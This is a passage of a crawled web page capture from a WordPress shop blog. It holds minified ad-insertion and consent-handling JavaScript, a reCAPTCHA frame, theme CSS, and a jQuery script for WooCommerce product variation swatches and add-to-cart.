g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic","!!tcf-v2[vendor][consents][347]");var F=g.split(","),aa=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(c){h=
decodeURIComponent(f[1])}aa[f[0]]=h});u=!1;var L=b;F.every((f,h)=>{f.split("&&").every((c,v)=>{v=!0;for(c=c.trim();"!!"==c.substring(0,2);)v=!v,c=c.substring(2);var w=c,q="!@!",D=-1!=c.indexOf("["),ba=(0==c.indexOf("tcf-v2")||0==c.indexOf("euconsent-v2"))&&-1!=c.indexOf("[");-1!=c.indexOf("=")&&(q=c.split("="),w=q[0],q=q[1],D=-1!=w.indexOf("["),ba=(0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&-1!=w.indexOf("["));if(ba)document.querySelector("#ai-iab-tcf-status"),D=document.querySelector("#ai-iab-tcf-bar"),
null!=D&&(D.style.display="block"),"object"==typeof ai_tcData?(null!=D&&D.classList.add("status-ok"),w=w.replace(/]| /gi,"").split("["),w.shift(),u=(w=e(w,ai_tcData,q))?v:!v):(L.classList.add("ai-list-data"),K=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(D)u=(w=p(aa,w,q))?v:!v;
else{var S=!1;"!@!"==q?k.every(function(ia){return ia.split("=")[0]==c?(S=!0,!1):!0}):S=-1!=k.indexOf(c);u=S?v:!v}return u?!0:!1});return u?!1:!0});u&&(K=!1);switch(y){case "B":u&&(l=!1);break;case "W":u||(l=!1)}}}b.classList.contains("ai-list-manual")&&(l?(L.classList.remove("ai-list-data"),L.classList.remove("ai-list-manual")):(n=!0,L.classList.add("ai-list-data")));(l||!n&&!K)&&b.hasAttribute("data-debug-info")&&(g=document.querySelector("."+b.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=
g&&g.classList.contains("ai-debug-info")&&g.remove()));y=V(b,".ai-debug-bar.ai-debug-lists");var ja=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");null!=h&&(h.textContent=ja,h.title=Q+"\n"+Y);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&b.hasAttribute("scheduling-start")&&b.hasAttribute("scheduling-end")&&b.hasAttribute("scheduling-days")){var r=b.getAttribute("scheduling-start");
t=b.getAttribute("scheduling-end");y=b.getAttribute("scheduling-days");g=!0;r=b64d(r);F=b64d(t);var T=parseInt(b.getAttribute("scheduling-fallback")),M=parseInt(b.getAttribute("gmt"));if(r.includes("-")||F.includes("-"))N=W(r)+M,O=W(F)+M;else var N=P(r),O=P(F);var U=b64d(y).split(",");y=b.getAttribute("scheduling-type");var B=(new Date).getTime()+M;t=new Date(B);var G=t.getDay();r.includes("-")||F.includes("-")||(r=(new Date(t.getFullYear(),t.getMonth(),t.getDate())).getTime()+M,B-=r,0>B&&(B+=864E5));
0==G?G=6:G--;r=B>=N&&B<O&&U.includes(G.toString());switch(y){case "B":r=!r}r||(l=!1);var ka=t.toISOString().split(".")[0].replace("T"," ");y=V(b,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=ka+" "+G+" current_time:"+Math.floor(B.toString()/1E3)+"  start_date:"+Math.floor(N/1E3).toString()+" ="+(B>=N).toString()+" end_date:"+Math.floor(O/1E3).toString()+" =:"+(B<O).toString()+" days:"+U.toString()+
" =:"+U.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==T||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+T))})}if(n||!l&&K)return!0;b.style.visibility="";b.style.position="";b.style.width="";b.style.height="";b.style.zIndex="";if(l){if(null!=d&&(d.style.visibility=
"",d.classList.contains("ai-remove-position")&&(d.style.position="")),b.hasAttribute("data-code")){n=b64d(b.dataset.code);r=document.createRange();g=!0;try{H=r.createContextualFragment(n)}catch(f){g=!1}g&&(null!=b.closest("head")?(b.parentNode.insertBefore(H,b.nextSibling),b.remove()):b.append(H));ca(b)}}else if(g&&!r&&0!=T){null!=d&&(d.style.visibility="",d.classList.contains("ai-remove-position")&&d.css({position:""}));n=ea(b,".ai-fallback");0!=n.length&&n.forEach((f,h)=>{f.classList.remove("ai-fallback")});
if(b.hasAttribute("data-fallback-code")){n=b64d(b.dataset.fallbackCode);r=document.createRange();g=!0;try{var H=r.createContextualFragment(n)}catch(f){g=!1}g&&b.append(H);ca(b)}else b.style.display="none",null!=d&&null==d.querySelector(".ai-debug-block")&&d.hasAttribute("style")&&-1==d.getAttribute("style").indexOf("height:")&&(d.style.display="none");null!=d&&d.hasAttribute("data-ai")&&(d.getAttribute("data-ai"),b.hasAttribute("fallback-tracking")&&(H=b.getAttribute("fallback-tracking"),d.setAttribute("data-ai-"+
b.getAttribute("fallback_level"),H)))}else b.style.display="none",null!=d&&(d.removeAttribute("data-ai"),d.classList.remove("ai-track"),null!=d.querySelector(".ai-debug-block")?(d.style.visibility="",d.classList.remove("ai-close"),d.classList.contains("ai-remove-position")&&(d.style.position="")):d.hasAttribute("style")&&-1==d.getAttribute("style").indexOf("height:")&&(d.style.display="none"));b.setAttribute("data-code","");b.setAttribute("data-fallback-code","");null!=d&&d.classList.remove("ai-list-block")})}};
function da(a){a=`; ${document.cookie}`.split(`; ${a}=`);if(2===a.length)return a.pop().split(";").shift()}function la(a,e,p){da(a)&&(document.cookie=a+"="+(e?";path="+e:"")+(p?";domain="+p:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(a){da(a)&&(la(a,"/",window.location.hostname),document.cookie=a+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(a){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?a():document.addEventListener("DOMContentLoaded",
a)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){X();if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(p){"cmplzEnableScripts"!=p.type&&"all"!==p.consentLevel||ai_load_blocks()}}},50);var a=document.querySelector(".ai-debug-page-type");null!=a&&a.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES");
e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});a=document.querySelector("#ai-iab-tcf-bar");null!=a&&a.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");m("cmplz_consent_status");
m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function ca(a){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(a);"function"==typeof ai_process_lists&&
ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(a);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5)}
function ha(a){var e=a?a.split("?")[1]:window.location.search.slice(1);a={};if(e){e=e.split("#")[0];e=e.split("&");for(var p=0;p<e.length;p++){var z=e[p].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(I){C=I.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();a[x]?("string"===typeof a[x]&&(a[x]=[a[x]]),"undefined"===typeof C?a[x].push(z):a[x][C]=z):a[x]=z}}return a}};

ai_js_code = true;
</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-26 11:52:46 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="d7-W98JUd5V94Ob9tCokTw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769428370878');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://blog.poledigital.net/wp-content/plugins/wesper-function/inc/woocommerce/swatches/css/swatches.css?ver=6.9
body_size: 141
content:
.wesper-empty,
.wesper-terms + select:not(.wesper-select),
.wesper-term.wesper-disabled:after,
.wesper-term.wesper-disabled:before {
    display: none !important;
}
.wesper-term.wesper-disabled {
    opacity: .4;
    cursor: default;
}

.wesper-variations {
    margin-bottom: 20px;
}
.variations .wesper-variations-items + .wesper-variations-items {
    margin-top: 10px;
}

.wesper-term {
    display: inline-flex;
    justify-content: center;
    align-items: center;
    cursor: pointer;
    text-align: center;
    position: relative;
}

.wesper-type-color .wesper-term{
    height: 26px;
    width: 26px;    
    border-radius: 100%;
    background-color: gray;
	margin: 5px;
}

.wesper-type-color .wesper-term:first-child {
    margin-left: 0;
}

.wesper-type-color span.wesper-term.wesper-selected {
    box-shadow: 0 0 0 2px var(--jl-main-color);
    border: 2px solid var(--jl-bg-color);
}

.wesper-type-image .wesper-term {
    height: 42px;
    width: 42px;
    border-radius: 100px;
    overflow: hidden;
    margin: 0px 5px 5px 5px;
}

.wesper-type-image .wesper-term img {
    width: 100%;
    height: 100%;
    display: block;
}
.wesper-type-color .wesper-term {
    font-size: 0;
}
.wesper-type-button .wesper-term {
    font-size: 12px;
}


.wesper-type-button span.wesper-term {
    width: calc(20% - 10px * 4 / 5);
    border-radius: 0;
    border: 1px solid var(--jl-post-line-color);
    padding: 9px 8px;
    height: auto;
    line-height: 1;
    margin: 4px 8px 4px 0;
	font-size: 15px;
}

.wesper-type-button span.wesper-term.wesper-selected {
    background: var(--jl-main-color);
    color: #fff;
    border-color: var(--jl-main-color);
}

table.variations span.selected-value img {
    display: none;
}

.wesper-type-image span.wesper-term{
    border: 2px solid var(--jl-bg-color);
}
.wesper-type-image span.wesper-term.wesper-selected {
    box-shadow: 0 0 0 2px var(--jl-main-color);
    border: 2px solid var(--jl-bg-color);
}

--- FILE ---
content_type: text/css
request_url: https://blog.poledigital.net/wp-content/uploads/elementor/css/post-11611.css?ver=1683815086
body_size: 29
content:
.elementor-11611 .elementor-element.elementor-element-16bc1984 .jlcus_sec_title{--sect-t-algin:left;--sect-line-space:8px;--sect-t-size:16px;--sect-t-space:0em !important;--sect-t-color:#FFFFFF;--ac-line-color:#000;}.elementor-11611 .elementor-element.elementor-element-16bc1984 .jlcus_sec_title .jl_sct_bt{top:0px;}.elementor-11611 .elementor-element.elementor-element-16bc1984 .jlcus_sec_title .jl-heading-text{text-transform:uppercase !important;}.options_dark_skin .elementor-11611 .elementor-element.elementor-element-16bc1984 .jlcus_sec_title{--sect-t-color:#FFFFFF;--ac-line-color:#fff;}.elementor-11611 .elementor-element.elementor-element-679857b7 .jlcm-main-jl_menu_list.widget_nav_menu ul{grid-template-columns:repeat(2,minmax(0,1fr)) !important;display:grid !important;padding:0px;grid-column-gap:7px !important;grid-row-gap:7px !important;}.elementor-11611 .elementor-element.elementor-element-679857b7 .jlcm-main-jl_menu_list.widget_nav_menu ul li{list-style:none;}

--- FILE ---
content_type: text/css
request_url: https://blog.poledigital.net/wp-content/uploads/elementor/css/post-12625.css?ver=1684745896
body_size: -93
content:
.elementor-12625 .elementor-element.elementor-element-68860106 .jlcus_sec_title{--sect-t-algin:left;--sect-line-space:8px;--sect-t-size:18px;--sect-t-space:0em !important;--sect-t-color:#FFFFFF;--ac-line-color:#000;}.elementor-12625 .elementor-element.elementor-element-68860106 .jlcus_sec_title .jl_sct_bt{top:0px;}.options_dark_skin .elementor-12625 .elementor-element.elementor-element-68860106 .jlcus_sec_title{--sect-t-color:#008037;--ac-line-color:#fff;}.elementor-12625 .elementor-element.elementor-element-5f848e6c .jlcm-main-jl_menu_list.widget_nav_menu ul li{text-align:left;list-style:none;}.elementor-12625 .elementor-element.elementor-element-5f848e6c .jlcm-main-jl_menu_list.widget_nav_menu ul{grid-template-columns:repeat(2,minmax(0,1fr)) !important;display:grid !important;padding:0px;grid-column-gap:3px !important;grid-row-gap:0px !important;}

--- FILE ---
content_type: application/x-javascript
request_url: https://blog.poledigital.net/wp-content/plugins/wesper-function/inc/woocommerce/swatches/js/swatches.js?ver=1.0
body_size: 1385
content:
'use strict';

window.wesper = {};

(
function(wesper, $) {
    wesper = wesper || {};

    $.extend(wesper, {
        Swatches: {
            init: function() {
                var $term = $('.wesper-term'),
                $active_term = $('.wesper-term:not(.wesper-disabled)');

                // load default value
                $term.each(function() {
                    var $this       = $(this),
                        term        = $this.attr('data-term'),
                        attr        = $this.closest('.wesper-terms').attr('data-attribute'),
                        $select_box = $this.closest('.wesper-terms').parent().find('select#' + attr),
                        val         = $select_box.val();

                    if ( val != '' && term == val ) {
                        $(this).addClass('wesper-selected').find('input[type="radio"]').prop('checked', true);
								
						
                    }
                });

				
                $active_term.unbind('click touch').on('click touch', function(e) {
                    var $this       = $(this),
                        term        = $this.attr('data-term'),
                        title       = $this.attr('title'),
                        attr        = $this.closest('.wesper-terms').attr('data-attribute'),
                        $select_box = $this.closest('.wesper-terms').parent().find('select#' + attr);

                    if ( $this.hasClass('wesper-disabled') ) {
                        return false;
                    }

                    if ( !$this.hasClass('wesper-selected') ) {
                        $select_box.val(term).trigger('change');

                        $this.closest('.wesper-terms').find('.wesper-selected').removeClass('wesper-selected').find('input[type="radio"]').prop('checked', false);

                        $this.addClass('wesper-selected').find('input[type="radio"]').prop('checked', true);

                        $(document).trigger('wesper_selected', [attr, term, title]);
                    }

                    e.preventDefault();
                });

                $(document).on('woocommerce_update_variation_values', function(e) {
                    $(e['target']).find('select').each(function() {
                        var $this = $(this);
                        var $terms = $this.parent().parent().find('.wesper-terms');

                        $terms.find('.wesper-term').removeClass('wesper-enabled').addClass('wesper-disabled');

                        $this.find('option.enabled').each(function() {
                            var val = $(this).val();

                            $terms.find('.wesper-term[data-term="' + val + '"]').removeClass('wesper-disabled').addClass('wesper-enabled');
                        });
                    });
                });
				
				
				$('table.variations tr').each(function() {
					if($(this).find('.wesper-selected').length !== 0){
						$(this).find('label').append('<span class="selected-value">: '+ $(this).find('.wesper-selected').html() +'</span>');
					}
				});
				
				$(document).on('wesper_selected', function(e) {
					$('span.selected-value').remove();
					$('table.variations tr').each(function() {
						if($(this).find('.wesper-selected').length !== 0){
							$(this).find('label').append('<span class="selected-value">: '+ $(this).find('.wesper-selected').html() +'</span>');
						}
					});
				});
				
				
                $(document).on('reset_data', function(e) {
                    $(document).trigger('wesper_reset');
                    var $this = $(e['target']);
					
					$('span.selected-value').remove();
					
                    $this.find('.wesper-selected').removeClass('wesper-selected').find('input[type="radio"]').prop('checked', false);

                    $this.find('select').each(function() {
                        var attr = $(this).attr('id');
                        var title = $(this).find('option:selected').text();
                        var term = $(this).val();

                        if ( term != '' ) {
                            $(this).parent().parent().
                            find('.wesper-term[data-term="' + term + '"]').
                            addClass('wesper-selected').find('input[type="radio"]').
                            prop('checked', true);

                            $(document).trigger('wesper_reset', [attr, term, title]);
                        }
                    });
                });
            }
        }
    });

}).apply(this, [window.wesper, jQuery]);

(
function(wesper, $) {

    $(document).on('wc_variation_form', function() {
        if ( typeof wesper.Swatches !== 'undefined' ) {
            wesper.Swatches.init();
        }
    });
    $(document.body).on('wesper_variations_init', function() {
        if ( typeof wesper.Swatches !== 'undefined' ) {
            wesper.Swatches.init();
        }
        $('.wesper-products-wrapper .variations_form').each(function () {
            $(this).wc_variation_form();
        });
    });

    $(document).on('found_variation', function(e, t) {
        if ( $(e['target']).closest('.wesper-loop-swatches').length ) {
            var $product  = $(e['target']).closest('.wesper-product'),
                $atc      = $product.find('.add_to_cart_button'),
                $image    = $product.find('.attachment-woocommerce_thumbnail'),
                $price    = $product.find('.price');

            if ( $atc.length ) {
                $atc.addClass('wesper_add_to_cart').attr('data-variation_id', t['variation_id']).attr('data-product_sku', t['sku']);

                if ( !t['is_purchasable'] || !t['is_in_stock'] ) {
                    $atc.addClass('disabled wc-variation-is-unavailable');
                } else {
                    $atc.removeClass('disabled wc-variation-is-unavailable');
                }

                $atc.removeClass('added error loading');
            }

            $product.find('a.added_to_cart').remove();

            // add to cart button text
            if ( $atc.length ) {
                $atc.text(wesper_vars.strings.button.add_to_cart);
            }

            // product image
            if ( $image.length ) {

                if ( $image.attr('data-src') == undefined ) {
                    $image.attr('data-src', $image.attr('src'));
                }

                if ( $image.attr('data-srcset') == undefined ) {
                    $image.attr('data-srcset', $image.attr('srcset'));
                }

                if ( $image.attr('data-sizes') == undefined ) {
                    $image.attr('data-sizes', $image.attr('sizes'));
                }

                if ( t['image']['src'] != undefined && t['image']['src'] != '' ) {
                    $image.attr('src', t['image']['src']);
                }

                if ( t['image']['srcset'] != undefined && t['image']['srcset'] != '' ) {
                    $image.attr('srcset', t['image']['srcset']);
                } else {
                    $image.attr('srcset', '');
                }

                if ( t['image']['sizes'] != undefined && t['image']['sizes'] != '' ) {
                    $image.attr('sizes', t['image']['sizes']);
                } else {
                    $image.attr('sizes', '');
                }
            }

            // product price
            if ( $price.length ) {
                if ( $price.attr('data-price') == undefined ) {
                    $price.attr('data-price', $price.html());
                }

                if ( t['price_html'] ) {
                    $price.html( t['price_html'] );
                }
            }

            $(document).trigger('wesper_archive_found_variation', [t]);
        }
    });

    $(document).on('reset_data', function(e) {
        if ( $(e['target']).closest('.wesper-loop-swatches').length ) {
            var $product  = $(e['target']).closest('.wesper-product'),
                $atc      = $product.find('.add_to_cart_button'),
                $image    = $product.find('.attachment-woocommerce_thumbnail'),
                $price    = $product.find('.price');

            if ( $atc.length ) {
                $atc.removeClass('wesper_add_to_cart disabled wc-variation-is-unavailable').attr('data-variation_id', '0').attr('data-product_sku', '');
                    $atc.removeClass('added error loading');
                }

                $product.find('a.added_to_cart').remove();

                // add to cart button text
                if ( $atc.length ) {
                    $atc.text(wesper_vars.strings.button.select_options);
                }

                // product image
                if ( $image.length ) {
                    $image.attr('src', $image.attr('data-src'));
                    $image.attr('srcset', $image.attr('data-srcset'));
                    $image.attr('sizes', $image.attr('data-sizes'));
                }

                // product price
                if ( $price.length ) {
                    $price.html($price.attr('data-price'));
                }

                $(document).trigger('wesper_archive_reset_data');
            }
        });

        $(document).on('click touch', '.wesper_add_to_cart', function(e) {
            e.preventDefault();
            var $this = $(this);
            var $product = $this.closest('.wesper-product');
            var attributes = {};

            $this.removeClass('added error').addClass('loading');

            if ($product.length) {
                $product.find('a.added_to_cart').remove();

                $product.find('[name^="attribute"]').each(function() {
                    attributes[$(this).attr('data-attribute_name')] = $(this).val();
                });

                var data = {
                    action       : 'product_attribute_add_to_cart',
                    nonce        : wesper_vars.security,
                    product_id   : $this.attr('data-product_id'),
                    variation_id : $this.attr('data-variation_id'),
                    quantity     : $this.attr('data-quantity'),
                    attributes   : JSON.stringify(attributes),
                };

                $.post(wesper_vars.ajax_url, data, function(response) {
                    if (response) {
                        $this.removeClass('loading').addClass('added');
                        $(document.body).trigger('added_to_cart').trigger('wc_fragment_refresh');
                    } else {
                        $this.removeClass('loading').addClass('error');
                    }
                });
            }
        });
		
		
	

    }
).apply(this, [window.wesper, jQuery]);
